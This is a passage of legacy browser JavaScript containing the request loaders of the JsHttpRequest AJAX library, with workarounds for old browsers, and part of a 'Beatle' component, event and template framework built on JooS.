var tn = v.tagName.toUpperCase();
if (tn == 'FORM') {
// FORM itself is passed.
formAdded = true;
} else if (tn == 'INPUT' || tn == 'TEXTAREA' || tn == 'SELECT') {
// This is a single form elemenent.
} else {
return this._error('inv_form_el', (v.name||''), v.tagName);
}
queryElem[queryElem.length] = { name: curPrefix, e: v };
} else if (v instanceof Object) {
this._hash2query(v, curPrefix, queryText, queryElem);
} else {
// We MUST skip NULL values, because there is no method
// to pass NULL's via GET or POST request in PHP.
if (v === null) continue;
// Convert JS boolean true and false to corresponding PHP values.
if (v === true) v = 1;
if (v === false) v = '';
queryText[queryText.length] = curPrefix + "=" + this.escape('' + v);
}
if (formAdded && queryElem.length > 1) {
return this._error('must_be_single_el');
}
}
} else {
queryText[queryText.length] = content;
}
return true;
}
/**
* Remove last used script element (clean memory).
*/
t._cleanup = function() {
var ldObj = this._ldObj;
if (!ldObj) return;
// Mark this loading as aborted.
JsHttpRequest.PENDING[ldObj.id] = false;
var span = ldObj.span;
if (!span) return;
// Do NOT use iframe.contentWindow.back() - it is incompatible with Opera 9!
ldObj.span = null;
var closure = function() {
span.parentNode.removeChild(span);
}
// IE5 crashes on setTimeout(function() {...}, ...) construction! Use tmp variable.
JsHttpRequest.setTimeout(closure, 50);
}
/**
* Change current readyState and call trigger method.
*/
t._changeReadyState = function(s, reset) { with (this) {
if (reset) {
status = statusText = responseJS = null;
responseText = '';
}
readyState = s;
if (onreadystatechange) onreadystatechange();
}}
/**
* JS escape() does not quote '+'.
*/
t.escape = function(s) {
return escape(s).replace(new RegExp('\\+','g'), '%2B');
}
}
// Global library variables.
JsHttpRequest.COUNT = 0;              // unique ID; used while loading IDs generation
JsHttpRequest.MAX_URL_LEN = 2000;     // maximum URL length
JsHttpRequest.CACHE = {};             // cached data
JsHttpRequest.PENDING = {};           // pending loadings
JsHttpRequest.LOADERS = {};           // list of supported data loaders (filled at the bottom of the file)
JsHttpRequest._dummy = function() {}; // avoid memory leaks
/**
* These functions are dirty hacks for IE 5.0 which does not increment a
* reference counter for an object passed via setTimeout(). So, if this
* object (closure function) is out of scope at the moment of timeout
* applying, IE 5.0 crashes.
*/
/**
* Timeout wrappers storage. Used to avoid zeroing of referece counts in IE 5.0.
* Please note that you MUST write "window.setTimeout", not "setTimeout", else
* IE 5.0 crashes again. Strange, very strange...
*/
JsHttpRequest.TIMEOUTS = { s: window.setTimeout, c: window.clearTimeout };
/**
* Wrapper for IE5 buggy setTimeout.
* Use this function instead of a usual setTimeout().
*/
JsHttpRequest.setTimeout = function(func, dt) {
// Always save inside the window object before a call (for FF)!
window.JsHttpRequest_tmp = JsHttpRequest.TIMEOUTS.s;
if (typeof(func) == "string") {
id = window.JsHttpRequest_tmp(func, dt);
} else {
var id = null;
var mediator = function() {
func();
delete JsHttpRequest.TIMEOUTS[id]; // remove circular reference
}
id = window.JsHttpRequest_tmp(mediator, dt);
// Store a reference to the mediator function to the global array
// (reference count >= 1); use timeout ID as an array key;
JsHttpRequest.TIMEOUTS[id] = mediator;
}
window.JsHttpRequest_tmp = null; // no delete() in IE5 for window
return id;
}
/**
* Complimental wrapper for clearTimeout.
* Use this function instead of usual clearTimeout().
*/
JsHttpRequest.clearTimeout = function(id) {
window.JsHttpRequest_tmp = JsHttpRequest.TIMEOUTS.c;
delete JsHttpRequest.TIMEOUTS[id]; // remove circular reference
var r = window.JsHttpRequest_tmp(id);
window.JsHttpRequest_tmp = null; // no delete() in IE5 for window
return r;
}
/**
* Global static function.
* Simple interface for most popular use-cases.
* You may also pass URLs like "GET url" or "script.GET url".
*/
JsHttpRequest.query = function(url, content, onready, nocache) {
var req = new this();
req.caching = !nocache;
req.onreadystatechange = function() {
if (req.readyState == 4) {
onready(req.responseJS, req.responseText);
}
}
req.open(null, url, true);
req.send(content);
}
/**
* Global static function.
* Called by server backend script on data load.
*/
JsHttpRequest.dataReady = function(d) {
var th = this.PENDING[d.id];
delete this.PENDING[d.id];
if (th) {
th._dataReady(d.text, d.js);
} else if (th !== false) {
throw "dataReady(): unknown pending id: " + d.id;
}
}
// Adds all the properties of src to dest.
JsHttpRequest.extend = function(dest, src) {
for (var k in src) dest[k] = src[k];
}
/**
* Each loader has the following properties which must be initialized:
* - method
* - url
* - asyncFlag (ignored)
* - username
* - password
* - queryText (string)
* - queryElem (array)
* - id
* - hash
* - span
*/
// }}}
// {{{ xml
// Loader: XMLHttpRequest or ActiveX.
// [+] GET and POST methods are supported.
// [+] Most native and memory-cheap method.
// [+] Backend data can be browser-cached.
// [-] Cannot work in IE without ActiveX.
// [-] No support for loading from different domains.
// [-] No uploading support.
//
JsHttpRequest.LOADERS.xml = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
xml_no:          'Cannot use XMLHttpRequest or ActiveX loader: not supported',
xml_no_diffdom:  'Cannot use XMLHttpRequest to load data from different domain %',
xml_no_headers:  'Cannot use XMLHttpRequest loader or ActiveX loader, POST method: headers setting is not supported, needed to work with encodings correctly',
xml_no_form_upl: 'Cannot use XMLHttpRequest loader: direct form elements using and uploading are not implemented'
});
this.load = function() {
if (this.queryElem.length) return ['xml_no_form_upl'];
// XMLHttpRequest (and MS ActiveX'es) cannot work with different domains.
if (this.url.match(new RegExp('^([a-z]+://[^\\/]+)(.*)', 'i'))) {
// We MUST also check if protocols matched: cannot send from HTTP
// to HTTPS and vice versa.
if (RegExp.$1.toLowerCase() != document.location.protocol + '//' + document.location.hostname.toLowerCase()) {
return ['xml_no_diffdom', RegExp.$1];
}
}
// Try to obtain a loader.
var xr = null;
if (window.XMLHttpRequest) {
try { xr = new XMLHttpRequest() } catch(e) {}
} else if (window.ActiveXObject) {
try { xr = new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
if (!xr) try { xr = new ActiveXObject("Msxml2.XMLHTTP") } catch (e) {}
}
if (!xr) return ['xml_no'];
// Loading method detection. We cannot POST if we cannot set "octet-stream"
// header, because we need to process the encoded data in the backend manually.
var canSetHeaders = window.ActiveXObject || xr.setRequestHeader;
if (!this.method) this.method = canSetHeaders && this.queryText.length? 'POST' : 'GET';
// Build & validate the full URL.
if (this.method == 'GET') {
if (this.queryText) this.url += (this.url.indexOf('?') >= 0? '&' : '?') + this.queryText;
this.queryText = '';
if (this.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
} else if (this.method == 'POST' && !canSetHeaders) {
return ['xml_no_headers'];
}
// Add ID to the url if we need to disable the cache.
this.url += (this.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + (req.caching? '0' : this.id) + '-xml';
// Assign the result handler.
var id = this.id;
xr.onreadystatechange = function() {
if (xr.readyState != 4) return;
// Avoid memory leak by removing the closure.
xr.onreadystatechange = JsHttpRequest._dummy;
req.status = null;
try {
// In case of abort() call, xr.status is unavailable and generates exception.
// But xr.readyState equals to 4 in this case. Stupid behaviour. :-(
req.status = xr.status;
req.responseText = xr.responseText;
} catch (e) {}
if (!req.status) return;
try {
// Damned Opera returned empty responseText when Status is not 200.
var rtext = req.responseText || '{ js: null, text: null }';
// Prepare generator function & catch syntax errors on this stage.
eval('JsHttpRequest._tmp = function(id) { var d = ' + rtext + '; d.id = id; JsHttpRequest.dataReady(d); }');
} catch (e) {
// Note that FF 2.0 does not throw any error from onreadystatechange handler.
return req._error('js_invalid', req.responseText)
}
// Call associated dataReady() outside the try-catch block
// to pass exceptions in onreadystatechange in usual manner.
JsHttpRequest._tmp(id);
JsHttpRequest._tmp = null;
};
// Open & send the request.
xr.open(this.method, this.url, true, this.username, this.password);
if (canSetHeaders) {
// Pass pending headers.
for (var i = 0; i < req._reqHeaders.length; i++) {
xr.setRequestHeader(req._reqHeaders[i][0], req._reqHeaders[i][1]);
}
// Set non-default Content-type. We cannot use
// "application/x-www-form-urlencoded" here, because
// in PHP variable HTTP_RAW_POST_DATA is accessible only when
// enctype is not default (e.g., "application/octet-stream"
// is a good start). We parse POST data manually in backend
// library code. Note that Safari sets by default "x-www-form-urlencoded"
// header, but FF sets "text/xml" by default.
xr.setRequestHeader('Content-Type', 'application/octet-stream');
}
xr.send(this.queryText);
// No SPAN is used for this loader.
this.span = null;
this.xr = xr; // save for later usage on abort()
// Success.
return null;
}
// Override req.getAllResponseHeaders method.
this.getAllResponseHeaders = function() {
return this.xr.getAllResponseHeaders();
}
// Override req.getResponseHeader method.
this.getResponseHeader = function(label) {
return this.xr.getResponseHeader(label);
}
this.abort = function() {
this.xr.abort();
this.xr = null;
}
}}
// }}}
// {{{ script
// Loader: SCRIPT tag.
// [+] Most cross-browser.
// [+] Supports loading from different domains.
// [-] Only GET method is supported.
// [-] No uploading support.
// [-] Backend data cannot be browser-cached.
//
JsHttpRequest.LOADERS.script = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
script_only_get:   'Cannot use SCRIPT loader: it supports only GET method',
script_no_form:    'Cannot use SCRIPT loader: direct form elements using and uploading are not implemented'
})
this.load = function() {
// Move GET parameters to the URL itself.
if (this.queryText) this.url += (this.url.indexOf('?') >= 0? '&' : '?') + this.queryText;
this.url += (this.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + this.id + '-' + 'script';
this.queryText = '';
if (!this.method) this.method = 'GET';
if (this.method !== 'GET') return ['script_only_get'];
if (this.queryElem.length) return ['script_no_form'];
if (this.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
var th = this, d = document, s = null, b = d.body;
if (!window.opera) {
// Safari, IE, FF, Opera 7.20.
this.span = s = d.createElement('SCRIPT');
var closure = function() {
s.language = 'JavaScript';
if (s.setAttribute) s.setAttribute('src', th.url); else s.src = th.url;
b.insertBefore(s, b.lastChild);
}
} else {
// Oh shit! Damned stupid Opera 7.23 does not allow to create SCRIPT
// element over createElement (in HEAD or BODY section or in nested SPAN -
// no matter): it is created deadly, and does not response the href assignment.
// So - always create SPAN.
this.span = s = d.createElement('SPAN');
s.style.display = 'none';
b.insertBefore(s, b.lastChild);
s.innerHTML = 'Workaround for IE.<s'+'cript></' + 'script>';
var closure = function() {
s = s.getElementsByTagName('SCRIPT')[0]; // get with timeout!
s.language = 'JavaScript';
if (s.setAttribute) s.setAttribute('src', th.url); else s.src = th.url;
}
}
JsHttpRequest.setTimeout(closure, 10);
// Success.
return null;
}
}}
// }}}
// {{{ form
// Loader: FORM & IFRAME.
// [+] Supports file uploading.
// [+] GET and POST methods are supported.
// [+] Supports loading from different domains.
// [-] Uses a lot of system resources.
// [-] Backend data cannot be browser-cached.
// [-] Pollutes browser history on some old browsers.
//
JsHttpRequest.LOADERS.form = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
form_el_not_belong:  'Element "%" does not belong to any form!',
form_el_belong_diff: 'Element "%" belongs to a different form. All elements must belong to the same form!',
form_el_inv_enctype: 'Attribute "enctype" of the form must be "%" (for IE), "%" given.'
})
this.load = function() {
var th = this;
if (!th.method) th.method = 'POST';
th.url += (th.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + th.id + '-' + 'form';
// If GET, build full URL. Then copy QUERY_STRING to queryText.
if (th.method == 'GET') {
if (th.queryText) th.url += (th.url.indexOf('?') >= 0? '&' : '?') + th.queryText;
if (th.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
var p = th.url.split('?', 2);
th.url = p[0];
th.queryText = p[1] || '';
}
// Check if all form elements belong to same form.
var form = null;
var wholeFormSending = false;
if (th.queryElem.length) {
if (th.queryElem[0].e.tagName.toUpperCase() == 'FORM') {
// Whole FORM sending.
form = th.queryElem[0].e;
wholeFormSending = true;
th.queryElem = [];
} else {
// If we have at least one form element, we use its FORM as a POST container.
form = th.queryElem[0].e.form;
// Validate all the elements.
for (var i = 0; i < th.queryElem.length; i++) {
var e = th.queryElem[i].e;
if (!e.form) {
return ['form_el_not_belong', e.name];
}
if (e.form != form) {
return ['form_el_belong_diff', e.name];
}
}
}
// Check enctype of the form.
if (th.method == 'POST') {
var need = "multipart/form-data";
var given = (form.attributes.encType && form.attributes.encType.nodeValue) || (form.attributes.enctype && form.attributes.enctype.value) || form.enctype;
if (given != need) {
return ['form_el_inv_enctype', need, given];
}
}
}
// Create invisible IFRAME with temporary form (form is used on empty queryElem).
// We ALWAYS create th IFRAME in the document of the form - for Opera 7.20.
var d = form && (form.ownerDocument || form.document) || document;
var ifname = 'jshr_i_' + th.id;
var s = th.span = d.createElement('DIV');
s.style.position = 'absolute';
s.style.display = 'none';
s.style.visibility = 'hidden';
s.innerHTML =
(form? '' : '<form' + (th.method == 'POST'? ' enctype="multipart/form-data" method="post"' : '') + '></form>') + // stupid IE, MUST use innerHTML assignment :-(
'<iframe name="' + ifname + '" id="' + ifname + '" style="width:0px; height:0px; overflow:hidden; border:none"></iframe>'
if (!form) {
form = th.span.firstChild;
}
// Insert generated form inside the document.
// Be careful: don't forget to close FORM container in document body!
d.body.insertBefore(s, d.body.lastChild);
// Function to safely set the form attributes. Parameter attr is NOT a hash
// but an array, because "for ... in" may badly iterate over derived attributes.
var setAttributes = function(e, attr) {
var sv = [];
var form = e;
// This strange algorythm is needed, because form may  contain element
// with name like 'action'. In IE for such attribute will be returned
// form element node, not form action. Workaround: copy all attributes
// to new empty form and work with it, then copy them back. This is
// THE ONLY working algorythm since a lot of bugs in IE5.0 (e.g.
// with e.attributes property: causes IE crash).
if (e.mergeAttributes) {
var form = d.createElement('form');
form.mergeAttributes(e, false);
}
for (var i = 0; i < attr.length; i++) {
var k = attr[i][0], v = attr[i][1];
// TODO: http://forum.dklab.ru/viewtopic.php?p=129059#129059
// "Target" fix for IE8 and Crome. getAttribute returns null instead of empty string.
if (k == 'target') {
sv[sv.length] = [k, form.target];
form.target = v;
} else {
sv[sv.length] = [k, form.getAttribute(k)];
form.setAttribute(k, v);
}
}
if (e.mergeAttributes) {
e.mergeAttributes(form, false);
}
return sv;
}
// Run submit with delay - for old Opera: it needs some time to create IFRAME.
var closure = function() {
// Save JsHttpRequest object to new IFRAME.
top.JsHttpRequestGlobal = JsHttpRequest;
// Disable ALL the form elements.
var savedNames = [];
if (!wholeFormSending) {
for (var i = 0, n = form.elements.length; i < n; i++) {
savedNames[i] = form.elements[i].name;
form.elements[i].name = '';
}
}
// Insert hidden fields to the form.
var qt = th.queryText.split('&');
for (var i = qt.length - 1; i >= 0; i--) {
var pair = qt[i].split('=', 2);
var e = d.createElement('INPUT');
e.type = 'hidden';
e.name = unescape(pair[0]);
e.value = pair[1] != null? unescape(pair[1]) : '';
form.appendChild(e);
}
// Change names of along user-passed form elements.
for (var i = 0; i < th.queryElem.length; i++) {
th.queryElem[i].e.name = th.queryElem[i].name;
}
// Temporary modify form attributes, submit form, restore attributes back.
var sv = setAttributes(
form,
[
['action',   th.url],
['method',   th.method],
['onsubmit', null],
['target',   ifname]
]
);
form.submit();
setAttributes(form, sv);
// Remove generated temporary hidden elements from the top of the form.
for (var i = 0; i < qt.length; i++) {
// Use "form.firstChild.parentNode", not "form", or IE5 crashes!
form.lastChild.parentNode.removeChild(form.lastChild);
}
// Enable all disabled elements back.
if (!wholeFormSending) {
for (var i = 0, n = form.elements.length; i < n; i++) {
form.elements[i].name = savedNames[i];
}
}
}
JsHttpRequest.setTimeout(closure, 100);
// Success.
return null;
}
}}
// }}}
var Beatle = (function() {
var pageDispatchers = [], pageListeners = [];
var Event = JooS.Reflect(null, {
__common: JooS.Class.prototype.__common,
getData: function(data) {
return data;
},
__constructor: function() {
},
__destroy: function() {
}
});
var rootName = "";
var jsFolder = "/jas";
var jsVer = "/ver,1.2.js;";
var cssVer = "/ver,1.2.css;";
var pageObjects = [], foundObjects = {};
var componentCssClass = "js", componentCssRule = "." + componentCssClass;
var pageEvents = {};
var Beatle = {
componentAttribute: "component",
registerEvent: function(name, sourceGetData) {
var newEvent = JooS.Reflect(Event, sourceGetData? {
getData: sourceGetData
} : false);
pageEvents[name] = new newEvent();
},
registerDispatcher: function(name) {
this.DocumentDOM.Event_dispatcherConstruct(name);
},
registerClass: function(className) {
},
registerObject: function(Obj) {
return pageObjects.push(Obj)-1;
},
createObject: function(className, HTMLElement) {
if (this[className]) {
var extraData = null, poId, newObject;
if (HTMLElement.onclick) {
extraData = HTMLElement.onclick();
HTMLElement.onclick = null;
HTMLElement.removeAttribute("onclick");
}
newObject = new Beatle[className](HTMLElement, extraData);
newObject.Component_setClassName(className);
poId = this.registerObject(newObject);
HTMLElement.setAttribute(this.componentAttribute, poId);
}
else {
try {
console.log('componentClass not found: ' + className);
}
catch (e) {};
}
},
getObjectById: function(id) {
return pageObjects[id];
},
getObjectByElement: function(DOMElement) {
if(DOMElement.getAttribute) {
var id = DOMElement.getAttribute(this.componentAttribute);
return this.getObjectById(id);
}
},
unregisterObject: function(i, removeNode) {
if (pageObjects[i]) {
var htmlElement = pageObjects[i].htmlElement;
pageObjects[i].__destroy();
pageObjects[i] = null;
if (removeNode && htmlElement && htmlElement.parentNode)
htmlElement.parentNode.removeChild(htmlElement);
}
},
unregisterObjects: function() {
for (var i=0; i<pageObjects.length; i++)
this.unregisterObject(i);
},
loadComponents: function(DOMElement) {
var Behavior, i, j, className, requireClasses;
if (DOMElement instanceof JooS.Element)
Behavior = DOMElement.cssQuery(componentCssRule);
else {
Behavior = [];
var rootElement = new JooS.Element(DOMElement), tmpBehavior = rootElement.cssQuery(componentCssRule);
if (rootElement.hasClassName(componentCssClass)) {
Behavior.push(DOMElement);
for (i=0; i<tmpBehavior.length; i++)
Behavior.push(tmpBehavior[i]);
}
else
Behavior = tmpBehavior;
}
var foundObjectsHash = [];
for (i=0; i<Behavior.length; i++) {
className = Behavior[i].className.split(" ")[1];
if (Beatle[className])
Beatle.createObject(className, Behavior[i]);
else {
if (requireClasses = Behavior[i].getAttribute("requires")) {
requireClasses = requireClasses.split(",");
for (j=0; j<requireClasses.length; j++)
if (!Beatle[requireClasses[j]] && !foundObjects[requireClasses[j]])
foundObjects[requireClasses[j]] = [];
}
if (!foundObjects[className])
foundObjects[className] = [];
foundObjectsHash.push({
className: className,
index: foundObjects[className].push(Behavior[i]) - 1
});
}
}
var jsStr = "", cssStr = "", jsFiles = [], jsLoading = 0, onload_Event = false;/* (!JooS.Browser.Firefox && !JooS.Browser.IE ? false : true); */
var loadJsFiles = function() {
var i, Obj;
for (i=jsLoading; i<jsFiles.length; i++) {
jsLoading++;
/*
if (onload_Event)
new JooS.JSLoader(jsFiles[i], loadJsFiles);
else
*/
new JooS.JSLoader(jsFiles[i]);
return;
}
for (i=0; Obj = foundObjectsHash[i]; i++)
Beatle.createObject(Obj.className, foundObjects[Obj.className][Obj.index]);
foundObjects = { };
};
var appendClass = function(className) {
if (className) {
jsStr += (jsStr ? ";" : "") + "Beatle," + className + ".js";
cssStr += (cssStr ? ";" : "") + "Beatle," + className + ".css";
}
if (!className || jsStr.length > 150) {
new JooS.CSSLoader(rootName + jsFolder + cssVer + cssStr);
jsFiles.push(rootName + jsFolder + jsVer + jsStr + ";Beatle,onload.js?");
jsStr = "";
cssStr = "";
}
};
for (var i in foundObjects)
appendClass(i.replace(/_/g, ","));
if (jsStr)
appendClass();
if (!onload_Event)
this.DOMEvent_onLoadScript = loadJsFiles;
loadJsFiles();
},
unloadComponents: function(DOMElement, childNodesOnly) {
var Element, Behavior, i, rootElement;
Element = (DOMElement instanceof JooS.Element) ? DOMElement : new JooS.Element(DOMElement);
Behavior = Element.cssQuery(componentCssRule);
for (i=0; i<Behavior.length; i++)
this.unregisterObject(Behavior[i].getAttribute(this.componentAttribute));
if (!childNodesOnly) {
if (rootElement = this.getObjectByElement(Element.getElement())) {
this.unregisterObject(rootElement.getAttribute(this.componentAttribute));
}
}
}
};
/**
*
* extras.listener = [
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 },
*   ...
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 }
* ]
*
**/
var EventListener = JooS.Reflect(JooS.Class.Plugin, {
Event_listenerConstruct: function(events) {
if (!this.Event_listenerNum)
this.Event_listenerNum = [ ];
if (events && events.constructor == Array) {
for (var i=0; i<events.length; i++) {
var id = events[i].dispatcher || "$", name = events[i].event, eventName = "Listener_" + name, Num, l_Num;
if (id && this[eventName]) {
Num = pageDispatchersHash[id];
if (!pageListeners[Num])
pageListeners[Num] = { };
if (!pageListeners[Num][name])
pageListeners[Num][name] = [ ];
l_Num = pageListeners[Num][name].push(
JooS.Closure.Function(this[eventName], this)
) - 1;
this.Event_listenerNum.push({
dispatcher: Num,
name: name,
listener: l_Num
});
}
}
}
},
Event_listenerConstructDefaultSelf: function(eventsArray) {
this.Event_listenerConstruct(
getEventsArray(
eventsArray,
this.Event_dispatcherConstructDefault()
)
);
},
Event_listenerConstructDefaultParent: function(eventsArray, className) {
var parentObject = this.Component_getParentObject(className || false);
if (parentObject) {
this.Event_listenerConstruct(
getEventsArray(
eventsArray,
parentObject.Event_dispatcherConstructDefault()
)
);
}
},
Event_listenerDestruct: function(destructName) {
var Num, name, l_Num;
if (!this.Event_listenerNum) return;
for (var i=0; i<this.Event_listenerNum.length; i++) {
Num = this.Event_listenerNum[i].dispatcher;
if (pageListeners[Num]) {
name = this.Event_listenerNum[i].name;
if (pageListeners[Num][name] && (!destructName || destructName == name)) {
l_Num = this.Event_listenerNum[i].listener;
if (typeof(pageListeners[Num][name][l_Num]) != "undefined")
pageListeners[Num][name][l_Num] = false;
}
}
}
if (!destructName)
this.Event_listenerNum = [ ];
}
});
var pageDispatchersHash = { };
var EventDispatcher = JooS.Reflect(JooS.Class.Plugin, {
Event_dispatcherDefaultId: false,
Event_dispatcherDefaultNum: false,
Event_dispatcherConstruct: function(id) {
if (!this.Event_dispatcherNum)
this.Event_dispatcherNum = [ ];
if (id && !pageDispatchersHash[id]) {
var Num = pageDispatchers.push(this) - 1;
pageDispatchersHash[id] = Num;
this.Event_dispatcherNum.push(Num);
}
return Num;
},
Event_dispatcherConstructDefault: function() {
if (!this.Event_dispatcherDefaultId) {
this.Event_dispatcherDefaultId = Math.random();
this.Event_dispatcherDefaultNum = this.Event_dispatcherConstruct(this.Event_dispatcherDefaultId);
}
return this.Event_dispatcherDefaultId;
},
Event_dispatcherDestruct: function() {
var i, id, Num;
for (i=0; i<this.Event_dispatcherNum.length; i++)  {
Num = this.Event_dispatcherNum[i];
id = pageDispatchers[Num];
delete pageDispatchersHash[id];
delete pageDispatchers[Num];
delete pageListeners[Num];
}
this.Event_dispatcherNum = [ ];
}
});
JooS.Virtual(EventDispatcher, {
dispatchEvent: function(Num, name, data) {
var l, i;
if (l = pageListeners[Num])
if (l = l[name])
for (i=0; i<l.length; i++)
if (l[i])
l[i](data);
}
});
/**
*
* extras.throws = [
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 },
*   ...
*   { event: \u0438\u043C\u0444\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 }
* ]
*
**/
var getEventsArray = function(simpleArray, id) {
var events = [], i;
for (i=0; i<simpleArray.length; i++)
events.push({
event: simpleArray[i],
dispatcher: id
});
return events;
};
Beatle.Class = JooS.Reflect(JooS.Element, {
Event_throwsConstruct: function(events) {
if (!this.Event_throwsDispatchers)
this.Event_throwsDispatchers = { };
var i;
if (events && events.constructor == Array) {
for (i=0; i<events.length; i++) {
if (events[i].dispatcherClass)
this.Event_throwsConstructDefaultParent([ events[i].event ], events[i].dispatcherClass);
else
this.Event_throwsDispatchers[events[i].event] = events[i].dispatcher;
}
}
},
Event_throwsConstructDefaultSelf: function(eventsArray) {
this.Event_throwsConstruct(
getEventsArray(
eventsArray,
this.Event_dispatcherConstructDefault()
)
);
},
Event_throwsConstructDefaultParent: function(eventsArray, className) {
var parentObject = this.Component_getParentObject(className || false);
if (parentObject) {
this.Event_throwsConstruct(
getEventsArray(
eventsArray,
parentObject.Event_dispatcherConstructDefault()
)
);
}
},
/**
*
* @param name String|Object { string name, string dispatcher }
*
**/
throwEvent: function(nameObj) {
var type = typeof(nameObj), name, dispatcherName, dispatcher, event;
if (type.toLowerCase() == "object" && nameObj.constructor == Array) {
name = nameObj.name;
if (typeof(nameObj.dispatcher) == "object" && dispatcher.dispatchEvent)
dispatcher = nameObj.dispatcher;
else
dispatcherName = nameObj.dispatcher;
}
else
name = nameObj;
if (event = pageEvents[name]) {
if (!dispatcher) {
var id = dispatcherName || this.Event_throwsDispatchers[name] || "$", Num = pageDispatchersHash[id];
if (typeof(Num) != "undefined")
dispatcher = pageDispatchers[Num];
}
else {
Num = dispatcher.Event_dispatcherDefaultNum;
if (typeof(Num) != "undefined")
dispatcher = null;
}
if (dispatcher) {
var i, args = [ ];
for (i=1; i<arguments.length; i++)
args.push(arguments[i]);
try {
dispatcher.dispatchEvent(
Num,
name,
event.getData.apply(event, args)
);
}
catch (notification) {
return notification;
};
}
}
},
Component_setClassName: function(className) {
this.Component_className = className;
},
Component_getClassName: function() {
return this.Component_className;
},
Component_getId: function(DOMElement) {
var Element = DOMElement || this.getElement();
return Element.getAttribute(Beatle.componentAttribute);
},
Component_clearBody: function(leaveChildNodes) {
Beatle.unloadComponents(this, true);
if (!leaveChildNodes)
this.getElement().innerHTML = "";
},
Component_Remove: function(leaveChildNodes, leaveDOMElement) {
this.Component_clearBody(leaveChildNodes);
Beatle.unregisterObject(
this.Component_getId(),
!leaveDOMElement
);
},
Component_getParentObject: function(className) {
var parentNode = this.getElement().parentNode, ret;
while (parentNode) {
ret = Beatle.getObjectByElement(parentNode);
if (ret && (!className || ret.Component_getClassName() == className) )
return ret;
parentNode = parentNode.parentNode;
}
return null;
}
});
JooS.Virtual(Beatle.Class, {
__constructor: function(DOMElement, extras) {
/*      this.extraData = (extras && extras.data) || {};*/
this.extraData = (extras) || {};
this.__constructor.__parent(DOMElement);
this.Event_dispatcherConstruct(extras && extras.dispatcher);
this.Event_listenerConstruct(extras && extras.listener);
this.Event_throwsConstruct(extras && extras.throws);
},
__destructor: function() {
this.Event_listenerDestruct();
this.Event_dispatcherDestruct();
this.__destructor.__parent();
}
});
JooS.Plugin(Beatle.Class, EventDispatcher);
JooS.Plugin(Beatle.Class, EventListener);
Beatle.DocumentDOM = new Beatle.Class(document, {
dispatcher: "$"
});
JooS.Startup(function() {
Beatle.loadComponents(JooS.DocumentDOM);
});
JooS.WindowDOM.attachEvent("unload", function() {
Beatle.unregisterObjects();
});
return Beatle;
})();
Beatle.registerEvent("Event_Document_Scroll");
Beatle.Body = JooS.Reflect(Beatle.Class, {
Window_Scroll: function() {
this.throwEvent("Event_Document_Scroll");
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
this.Event_throwsConstructDefaultSelf([
"Event_Document_Scroll"
]);
}
});
JooS.WindowDOM.attachEvent("scroll", function() {
var Body = Beatle.getObjectByElement(document.body);
Body.Window_Scroll();
return true;
});
Beatle.registerEvent("Event_Template_Find", function(TemplateName) {
return TemplateName;
});
Beatle.registerEvent("Event_Template_Temp2Html", function(Template, Data) {
return {
Template: Template,
Data: Data
};
});
Beatle.Template = JooS.Reflect(Beatle.Class, {
Listener_Event_Template_Find: function(name) {
if (name == this.name) {
throw {
templateBody: this.templateBody
}
}
},
Listener_Event_Template_Temp2Html: function(TD) {
var Html = TD.Template.replace(/{=(\w+)}/g, "\' + TD.Data.$1 + \'");
Html = Html.replace(/%7B=(\w+)%7D/g, "\' + TD.Data.$1 + \'");
Html = Html.replace(/\n/g, "");
Html = Html.replace(/\r/g, "");
Html = "\'" + Html + "\'";
eval('Html = ' + Html);
throw {
templateBody: TD.Template,
Html: Html
};
},
__constructor: function(Element, extraData) {
this.__constructor.__parent(Element, extraData);
if(this.extraData.name) {
this.name = this.extraData.name;
var className = this.extraData.className || "t";
if (className) {
var c = this.cssQuery("." + className), i, e;
for (i = 0; i < c.length; i++) {
e = new JooS.Element(c[i]);
e.removeClassName(className);
e.getElement().className = "js " + e.getElement().className;
}
e = null;
}
this.templateBody = this.getElement().innerHTML;
if(!this.extraData.stay)
this.getElement().innerHTML = "";
this.Event_listenerConstructDefaultParent([
"Event_Template_Find", "Event_Template_Temp2Html",
], "Body");
}
}
});
Beatle.registerEvent("Event_classHttp_WindowClose");
Beatle.registerEvent("Event_classHttp_SetPosition", function(Center, Size, Position) {
return {
Center: Center,
Size: Size,
Position: Position
};
});
Beatle.classHttp_Window = JooS.Reflect(Beatle.Class, {
Listener_Event_classHttp_WindowClose: function() {
this.Component_Remove();
},
Listener_Event_classHttp_SetPosition: function(Data) {
var Left = 0, Top = 0, pLeft = 20;
if(Data.Center) {
Left = parseInt( (document.body.clientWidth - this.getSize().width) / 2)
var WindowHeight = window.innerHeight || (document.documentElement && document.documentElement.clientHeight) || document.body.clientHeight;
var WindowWidth = window.innerWidth || (document.documentElement && document.documentElement.clientWidth) || document.body.clientWidth;
var ShiftTop = 0; //window.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop;
Top = parseInt( (WindowHeight - this.getSize().height) / 2) + ShiftTop;
if(WindowHeight < this.getSize().height) {
this.replaceClassName("floatDivFixed", "floatDiv");
Top = JooS.WindowDOM.getScrollPos().top + 20;
} else {
